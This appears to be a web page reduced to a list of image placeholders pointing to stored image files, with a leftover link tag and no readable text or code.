































{kind=link}